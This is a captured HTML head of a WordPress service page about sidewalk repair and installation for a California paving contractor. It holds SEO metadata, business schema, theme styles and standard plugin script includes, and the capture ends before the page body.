

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/
body_size: 24427
content:
<!DOCTYPE html>

<!--[if IE 6]>
	<html id="ie6" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->

<head>
<title>Sidewalk Repair &amp; Installation - Asphalt Professionals, Inc.</title>

<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>




<link rel="shortcut icon" href="https://asphaltprofessionals.com/wp-content/uploads/builder-favicon/tNVVbFkjBe.ico" />

<link rel="stylesheet" href="https://www.asphaltprofessionals.com/wp-content/themes/Builder/lib/builder-core/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.asphaltprofessionals.com/wp-content/uploads/it-file-cache/builder-layouts/52449ac680dfd.css?version=ca14de631298a9200ce6eaf310dfbe18" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.asphaltprofessionals.com/wp-content/themes/Builder/lib/builder-core/css/structure.css?ver=2" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.asphaltprofessionals.com/wp-content/themes/BuilderChild-custom/style.css" type="text/css" media="screen" />

<!--[if lt IE 7]>
	<script src="https://www.asphaltprofessionals.com/wp-content/themes/Builder/lib/builder-core/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="https://www.asphaltprofessionals.com/wp-content/themes/Builder/lib/builder-core/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.asphaltprofessionals.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<script>var siteurl = "https://www.asphaltprofessionals.com";</script><script>var gPhoneNo = "805-375-2753";</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Concrete is the ideal paving material for walkways and sidewalks for several reasons, including:"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sidewalk Repair &amp; Installation - Asphalt Professionals, Inc." />
<meta property="og:description" content="Concrete is the ideal paving material for walkways and sidewalks for several reasons, including:" />
<meta property="og:url" content="https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/" />
<meta property="og:site_name" content="Asphalt Professionals, Inc." />
<meta property="og:updated_time" content="2021-02-16T14:16:02-08:00" />
<meta property="og:image" content="https://www.asphaltprofessionals.com/wp-content/uploads/2021/02/Concrete-header.jpg" />
<meta property="og:image:secure_url" content="https://www.asphaltprofessionals.com/wp-content/uploads/2021/02/Concrete-header.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="456" />
<meta property="og:image:alt" content="Sidewalk Repair &#038; Installation" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-02-16T14:08:06-08:00" />
<meta property="article:modified_time" content="2021-02-16T14:16:02-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sidewalk Repair &amp; Installation - Asphalt Professionals, Inc." />
<meta name="twitter:description" content="Concrete is the ideal paving material for walkways and sidewalks for several reasons, including:" />
<meta name="twitter:image" content="https://www.asphaltprofessionals.com/wp-content/uploads/2021/02/Concrete-header.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.asphaltprofessionals.com/#place","geo":{"@type":"GeoCoordinates","latitude":"34.193708637080434","longitude":" -118.92785662883578"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=34.193708637080434, -118.92785662883578","address":{"@type":"PostalAddress","streetAddress":"2630 Lavery Ct F","addressLocality":"Thousand Oaks","addressRegion":"California","postalCode":"91320","addressCountry":"United States"}},{"@type":["LocalBusiness","Organization"],"@id":"https://www.asphaltprofessionals.com/#organization","name":"Asphalt Professionals, Inc.","url":"https://www.asphaltprofessionals.com","address":{"@type":"PostalAddress","streetAddress":"2630 Lavery Ct F","addressLocality":"Thousand Oaks","addressRegion":"California","postalCode":"91320","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://www.asphaltprofessionals.com/#logo","url":"https://www.asphaltprofessionals.com/wp-content/uploads/2021/01/logo.png","contentUrl":"https://www.asphaltprofessionals.com/wp-content/uploads/2021/01/logo.png","caption":"Asphalt Professionals, Inc.","inLanguage":"en-US","width":"284","height":"66"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:00-05:00"],"location":{"@id":"https://www.asphaltprofessionals.com/#place"},"image":{"@id":"https://www.asphaltprofessionals.com/#logo"},"telephone":"805-375-2753"},{"@type":"WebSite","@id":"https://www.asphaltprofessionals.com/#website","url":"https://www.asphaltprofessionals.com","name":"Asphalt Professionals, Inc.","publisher":{"@id":"https://www.asphaltprofessionals.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.asphaltprofessionals.com/wp-content/uploads/2021/02/Concrete-header.jpg","url":"https://www.asphaltprofessionals.com/wp-content/uploads/2021/02/Concrete-header.jpg","width":"1500","height":"456","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.asphaltprofessionals.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.asphaltprofessionals.com/concrete/","name":"Concrete"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/","name":"Sidewalk Repair &#038; Installation"}}]},{"@type":"WebPage","@id":"https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/#webpage","url":"https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/","name":"Sidewalk Repair &amp; Installation - Asphalt Professionals, Inc.","datePublished":"2021-02-16T14:08:06-08:00","dateModified":"2021-02-16T14:16:02-08:00","isPartOf":{"@id":"https://www.asphaltprofessionals.com/#website"},"primaryImageOfPage":{"@id":"https://www.asphaltprofessionals.com/wp-content/uploads/2021/02/Concrete-header.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/#breadcrumb"}},{"@type":"Person","@id":"https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/#author","name":"Admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/183130acb3dc3683d22996c047ba57a310fcebbdf53191a405445d852173e4d2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/183130acb3dc3683d22996c047ba57a310fcebbdf53191a405445d852173e4d2?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"en-US"},"worksFor":{"@id":"https://www.asphaltprofessionals.com/#organization"}},{"@type":"Article","headline":"Sidewalk Repair &amp; Installation - Asphalt Professionals, Inc.","datePublished":"2021-02-16T14:08:06-08:00","dateModified":"2021-02-16T14:16:02-08:00","author":{"@id":"https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/#author","name":"Admin"},"publisher":{"@id":"https://www.asphaltprofessionals.com/#organization"},"description":"Concrete is the ideal paving material for walkways and sidewalks for several reasons, including:","name":"Sidewalk Repair &amp; Installation - Asphalt Professionals, Inc.","@id":"https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/#richSnippet","isPartOf":{"@id":"https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/#webpage"},"image":{"@id":"https://www.asphaltprofessionals.com/wp-content/uploads/2021/02/Concrete-header.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Asphalt Professionals, Inc. &raquo; Feed" href="https://www.asphaltprofessionals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asphalt Professionals, Inc. &raquo; Comments Feed" href="https://www.asphaltprofessionals.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asphaltprofessionals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asphaltprofessionals.com%2Fconcrete%2Fsidewalk-repair-installation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asphaltprofessionals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asphaltprofessionals.com%2Fconcrete%2Fsidewalk-repair-installation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='boom_bar-frontent-global-css' href='https://www.asphaltprofessionals.com/wp-content/plugins/boombar//styles/frontend-global.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css' href='https://www.asphaltprofessionals.com/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=19.4.1PRO' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.asphaltprofessionals.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.asphaltprofessionals.com/wp-content/themes/BuilderChild-custom/css/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.asphaltprofessionals.com/wp-content/themes/BuilderChild-custom/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.asphaltprofessionals.com/wp-content/themes/BuilderChild-custom/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/plugins/boombar//js/frontend-global.js?ver=6.9" id="boom_bar-frontend-global-js-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=19.4.1PRO" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=19.4.1PRO" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/plugins/wonderplugin-lightbox/engine/wonderpluginlightbox.js?ver=11.3.1PRO" id="wonderplugin-lightbox-script-js"></script>
<link rel="https://api.w.org/" href="https://www.asphaltprofessionals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asphaltprofessionals.com/wp-json/wp/v2/pages/1645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asphaltprofessionals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.asphaltprofessionals.com/?p=1645' />
<script type='text/javascript'>
(function() {
var bsl=document.createElement('script');
bsl.type='text/javascript';bsl.async=true;bsl.src='https://www.asphaltprofessionals.com/wp-content/uploads/it-file-cache/builder-core/script.js';
var se=document.getElementsByTagName('script')[0];se.parentNode.insertBefore(bsl,se);
})();
</script>
<link rel='stylesheet' id='builder-core-style-css' href='https://www.asphaltprofessionals.com/wp-content/uploads/it-file-cache/builder-core/style.css' type='text/css' media='all' />

<!-- Google Tag Manager -->
